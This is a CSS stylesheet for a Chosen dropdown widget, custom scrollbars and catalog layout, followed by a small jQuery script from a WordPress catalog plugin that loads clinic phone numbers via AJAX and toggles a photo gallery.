.other-items-element-not-found{
    padding: 10px;
    text-align: center;
}
/* ПОИСК */
.chosen-select, .chosen-select-deselect {
    width: 100%
}
.chosen-container {
    display: inline-block;
    font-size: 14px;
    position: relative;
    vertical-align: middle;
    width: 100% !important
}
.chosen-container .chosen-drop {
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    margin-top: -1px;
    position: absolute;
    top: 100%;
    left: -9000px;
    z-index: 1060;
    -webkit-transition: border linear .2s, box-shadow linear .2s
}
.chosen-container.chosen-with-drop .chosen-drop {
    left: 0;
    right: 0
}
.chosen-container .chosen-results {
    color: #555;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding: 0 0 0 4sepx;
    position: relative;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}
.chosen-container .chosen-results li {
    display: none;
    line-height: 1.428571429;
    list-style: none;
    margin: 0;
    padding: 5px 6px
}
.chosen-container .chosen-results li em {
    background: #feffde;
    font-style: normal
}
.chosen-container .chosen-results li.group-result {
    display: list-item;
    cursor: default;
    color: #999;
    font-weight: 700
}
.chosen-container .chosen-results li.group-option {
    padding-left: 15px
}
.chosen-container .chosen-results li.active-result {
    cursor: pointer;
    display: list-item
}
.chosen-container .chosen-results li.highlighted em {
    background: 0 0
}
.chosen-container .chosen-results li.disabled-result {
    display: list-item;
    color: #999
}
.chosen-container .chosen-results .no-results {
    background: #eee;
    display: list-item
}
.chosen-container .chosen-results-scroll {
    background: #fff;
    margin: 0 4px;
    position: absolute;
    text-align: center;
    width: 321px;
    z-index: 1
}
.chosen-container .chosen-results-scroll span {
    display: inline-block;
    height: 1.428571429;
    text-indent: -5000px;
    width: 9px
}
.chosen-container .chosen-results-scroll-down {
    bottom: 0
}
.chosen-container .chosen-results-scroll-down span {
    background: url(images/chosen-sprite.png) no-repeat -4px -3px
}
.chosen-container .chosen-results-scroll-up span {
    background: url(images/chosen-sprite.png) no-repeat -22px -3px
}
.chosen-container-single .chosen-single {
    background-color: #fff;
    background-repeat: repeat-x;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #555;
    display: block;
    height: 34px;
    overflow: hidden;
    line-height: 34px;
    padding: 0 0 0 8px;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    border-radius: 4px
}
.chosen-container-single .chosen-single span {
    display: block;
    margin-right: 26px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}
.chosen-container-single .chosen-single abbr {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 26px;
    top: 12px;
    width: 12px
}
.chosen-container-single .chosen-single abbr:hover {
    background-position: right -11px
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
    background-position: right 2px
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 18px
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 7px;
    display: block;
    height: 100%;
    width: 100%
}
.chosen-container-single .chosen-default {
    color: #999
}
.chosen-container-single .chosen-search {
    margin: 0;
    padding: 3px 4px;
    position: relative;
    white-space: nowrap;
    z-index: 1000
}
.chosen-container-single .chosen-search input {
    background: url(images/chosen-sprite.png) no-repeat 100% -20px, #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    margin: 1px 0;
    padding: 4px 20px 4px 4px;
    width: 100%
}
.chosen-container-single .chosen-drop {
    margin-top: -1px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box
}
.chosen-container-single-nosearch .chosen-search input {
    position: absolute;
    left: -9000px
}
.chosen-container-multi .chosen-choices {
    background-color: #fff;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    cursor: text;
    height: auto !important;
    height: 1%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative
}
.chosen-container-multi .chosen-choices li {
    float: left;
    list-style: none
}
.chosen-container-multi .chosen-choices .search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap
}
.chosen-container-multi .chosen-choices .search-field input {
    background: transparent !important;
    border: 0 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #555;
    height: 32px;
    margin: 0;
    padding: 4px;
    outline: 0
}
.chosen-container-multi .chosen-choices .search-field .default {
    color: #999
}
.chosen-container-multi .chosen-choices .search-choice {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    background-color: #eee;
    border: 1px solid #ccc;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    background-repeat: repeat-x;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    color: #333;
    cursor: default;
    line-height: 13px;
    margin: 6px 3px 3px 5px;
    padding: 3px 20px 3px 5px;
    position: relative
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url(images/chosen-sprite.png) right top no-repeat;
    display: block;
    font-size: 1px;
    height: 10px;
    position: absolute;
    right: 4px;
    top: 5px;
    width: 12px
}
.chosen-container-multi .chosen-choices .search-choice .search-choice-close:hover {
    background-position: right -11px
}
.chosen-container-multi .chosen-choices .search-choice-focus {
    background: #d4d4d4
}
.chosen-container-multi .chosen-choices .search-choice-focus .search-choice-close {
    background-position: right -11px
}
.chosen-container-multi .chosen-results {
    margin: 0;
    padding: 0
}
.chosen-container-multi .chosen-drop .result-selected {
    display: none
}
.chosen-container-active.chosen-with-drop .chosen-single div {
    background: 0 0;
    border-left: none
}
.chosen-container-active.chosen-with-drop .chosen-single div b {
    background-position: -18px 3px
}
.chosen-container-active .chosen-choices .search-field input {
    color: #111 !important
}
.chosen-disabled {
    cursor: default;
    opacity: .5 !important
}
.chosen-disabled .chosen-choices .search-choice .search-choice-close, .chosen-disabled .chosen-single {
    cursor: default
}
.chosen-rtl {
    text-align: right
}
.chosen-rtl .chosen-single {
    padding: 0 8px 0 0;
    overflow: visible
}
.chosen-rtl .chosen-single span {
    margin-left: 26px;
    margin-right: 0;
    direction: rtl
}
.chosen-rtl .chosen-single div {
    left: 7px;
    right: auto
}
.chosen-rtl .chosen-single abbr {
    left: 26px;
    right: auto
}
.chosen-rtl .chosen-choices .search-field input {
    direction: rtl
}
.chosen-rtl .chosen-choices li {
    float: right
}
.chosen-rtl .chosen-choices .search-choice {
    margin: 6px 5px 3px 0;
    padding: 3px 5px 3px 19px
}
.chosen-rtl .chosen-choices .search-choice .search-choice-close {
    background-position: right top;
    left: 4px;
    right: auto
}
.chosen-rtl.chosen-container-single .chosen-results {
    margin: 0 0 4px 4px;
    padding: 0 4px 0 0
}
.chosen-rtl .chosen-results .group-option {
    padding-left: 0;
    padding-right: 15px
}
.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
    border-right: 0
}
.chosen-rtl .chosen-search input {
    background: url(chosen-sprite.png) no-repeat -28px -20px, #fff;
    direction: rtl;
    padding: 4px 5px 4px 20px
}
.chosen-select-br {
    padding: 5px;
}
.chosen-container-single .chosen-single div {
    display: block;
    height: 26px;
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    border-left: 1px solid #ccc;
    padding-left: 10px;
    margin-top: 4px;
}
.chosen-container-single .chosen-single div b {
    background: url(images/chosen-sprite.png) no-repeat 0 3px;
}
.chosen-container {
    font-family: arial;
    font-size: 15px;
}
.chosen-container .chosen-results li.active-result {
    padding-left: 19px;
    margin-left: -4px;
}
.chosen-container {
    box-shadow: none !important;
}
.search_widget_icon {
    //background-image: url(images/icons/search-icon.png);
    background-repeat: no-repeat;
    background-position: 0 12px;
    height: 37px;
    white-space: nowrap;
    padding: 7px 0 0px 35px;
}
.search_widget_head {
    //background-color: #bdccd7;
    -webkit-border-radius: 7px;
    -moz-border-radius: 7px;
    border-radius: 7px;
    margin-bottom: 10px;
}
.search_widget_icon span {
    display: inline;
    color: #2f363b;
    font-size: 24px;
}
.search_widget {
    padding-bottom: 30px;
}
.search_widget .search_widget_button {
    padding-top: 5px;
    text-align: center;
}
abbr.search-choice-close {
    right: 40px !important;
}
div.chosen-container-single {
    border: 1px solid transparent;
    border-radius: 4px;
    background: linear-gradient(to top, #e8e8e8 0%, #d5d5d5 100%) !important;
    background-clip: padding-box;
    padding: 0;
}
.chosen-container-single .chosen-single, .chosen-container-single .chosen-single {
    border:none !important;
   -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    border-radius: 4px !important;
    background-color: white !important;
}
.chosen-container-single {
    box-shadow: none !important;
}

/*************** SCROLLBAR BASE CSS ***************/
.scroll-wrapper {
    overflow: hidden !important;
    padding: 0 !important;
    position: relative;
}
.scroll-wrapper > .scroll-content {
    border: none !important;
    box-sizing: content-box !important;
    height: auto;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none !important;
    overflow: scroll !important;
    padding: 0;
    position: relative !important;
    top: 0;
    width: auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height: 0;
    width: 0;
}
.scroll-element {
    display: none;
}
.scroll-element, .scroll-element div {
    box-sizing: content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display: block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor: default;
}
.scroll-textarea {
    border: 1px solid #cccccc;
    border-top-color: #999999;
}
.scroll-textarea > .scroll-content {
    overflow: hidden !important;
}
.scroll-textarea > .scroll-content > textarea {
    border: none !important;
    box-sizing: border-box;
    height: 100% !important;
    margin: 0;
    max-height: none !important;
    max-width: none !important;
    overflow: scroll !important;
    outline: none;
    padding: 2px;
    position: relative !important;
    top: 0;
    width: 100% !important;
}
.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
    height: 0;
    width: 0;
}
 
/*************** SCROLLBAR RAIL ***************/
.chosen-results > .scroll-element,
.chosen-results > .scroll-element div
{
    border: none;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    z-index: 10;
}
.chosen-results > .scroll-element {
    background-color: #ffffff;
}
.chosen-results > .scroll-element div {
    display: block;
    height: calc(100% - 5px);
    left: 0;
    top: 0;
    width: 100%;
}
.chosen-results > .scroll-element .scroll-element_size {
    background-color: #999;
    background-color: rgba(0, 0, 0, 0.3);
}
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-element_size {
    //background-color: #666;
    //background-color: rgba(0, 0, 0, 0.5);
}
.chosen-results > .scroll-element.scroll-x {
    bottom: 0;
    height: 12px;
    left: 0;
    min-width: 100%;
    padding: 3px 0 2px;
    width: 100%;
}
.chosen-results > .scroll-element.scroll-y {
    height: 100%;
    min-height: 100%;
    padding: 0 2px 0 3px;
    right: 0;
    top: 0;
    width: 17px;
}
.lp-cats-divider{
    display: inline;
}
.chosen-results > .scroll-element .scroll-bar {
background: #fefefe; /* Old browsers */
background: -moz-linear-gradient(top,  #fefefe 0%, #ececec 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fefefe), color-stop(100%,#ececec)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fefefe 0%,#ececec 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fefefe 0%,#ececec 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#ececec',GradientType=0 ); /* IE6-9 */

    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
 
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
 
.chosen-results > .scroll-element .scroll-element_outer:hover .scroll-bar {
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.6);
}
 
/* scrollbar height/width & offset from container borders */
 
.chosen-results > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
.chosen-results > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
 
.chosen-results > .scroll-element.scroll-x .scroll-bar { height: 10px; min-width: 10px; top: 1px; }
.chosen-results > .scroll-element.scroll-y .scroll-bar { left: 3px; min-height: 10px; width: 13px; border: 1px solid #787878; }
 
.chosen-results > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
.chosen-results > .scroll-element.scroll-x .scroll-element_size { height: 2px; left: -10px; top: 5px; }
 
.chosen-results > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 23px; }
.chosen-results > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: 0px; width: 10px; border-radius: 2px; -webkit-border-radius: 2px; -moz-border-radius: 2px;}
 
/* update scrollbar offset if both scrolls are visible */
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
 
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }

.lp-hide_gallery{
    display: none;
}
.lp-show-all-gallery{
    display: block;
}
.lp-sort-block{
    margin:10px 0;
}
.lp-sort-link{
    display: inline-block;
    margin:0 5px;
    text-decoration: underline;
    text-decoration-style: dashed;
}
.lp-sort-link.lp-current-sort{
    margin-right: 0;
    text-decoration: none;
}
.lp-sort-link.lp-current-sort:not(.lp-no-sort-icon)::after{
    content:"";
    display: inline-block;
    width: 12px;
    height: 7px;
    background:url('images/sort-icon.png');
    margin-right: 5px;
}
@media screen and (max-width: 768px){
    .lp-content-inner, .main-article-content, .lp-sidebar{
    width:100%;
    }
    .lp-sidebar{
    padding:0 10px;
    }
}
@media screen and (max-width: 600px){
    .lp-left-org-block{
    display:block;
    float:none;
    }
    .org_photo_block{
    text-align:center;
    }
    .lp-photo-gallery-inner ul{
    text-align:center;
    }
}
@media screen and (max-width: 450px){
    .lp-picture{
    display:block;
    float:none;
    }
    .lp-thumb-org{
    text-align:center;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://shporynet.ru/wp-content/plugins/prime-catalog/assets/js/client.js
body_size: 1902
content:
jQuery(document).ready(function ($) {
    $('.js-org-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-org-phones');
        var elem_post=$(elem_this).data("post");
        var wp_nonce_phone=$(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: elem_post
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });
    $('.js-general-phones .js_show_phone_org').click(function () {
        var elem_this=$(this).parents('span.js-general-phones');
        var wp_nonce_phone = $(elem_this).data("nonce");
        jQuery.ajax({
            type: 'POST',
            url: ajax_object.ajax_url,
            data: {
                action: 'getphone',
                _wpnonce: wp_nonce_phone,
                id: 'general'
            },
            success: function (data) {
                $(elem_this).html(data);
            },
            error: function (xhr, str) {
                alert('Не удалось загрузить телефон для данной клиники');
            },
            dataType: 'json'
        });
        return false;
    });

    $('.lp-show-all-gallery').on('click', function(event) {
        event.preventDefault();
        $('.lp-hide_gallery').slideToggle();
        if($(this).text() == 'Показать все')
            $(this).text('Скрыть');
        else
            $(this).text('Показать все');
    });
});